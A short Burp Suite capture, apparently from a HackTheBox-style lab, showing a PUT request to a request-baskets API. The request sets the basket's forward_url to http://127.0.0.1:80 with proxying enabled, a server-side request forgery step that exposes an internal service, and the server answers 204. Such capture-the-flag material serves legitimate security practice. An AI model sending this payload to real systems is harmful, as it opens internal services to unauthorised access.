 Request
Pretty Raw Hex \n
1 PUT /api/baskets/hackbox HTTP/1.1
2 Host: 10.129.229.26:5555
3 Authorization: 3IACOiM21Y1uw_3eA4BSliyRQ6GI55-d-Xa8B8cGirwt
4 Content-Type: application/json
5 Content-Length: 120
6
7 {
8 "forward_url":"http://127.0.0.1:80",
9 "proxy_response":true,
10 "expand_path":true,
11 "insecure_tls":true
12 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Date: Thu, 03 Apr 2025 15:23:47 GMT
3
4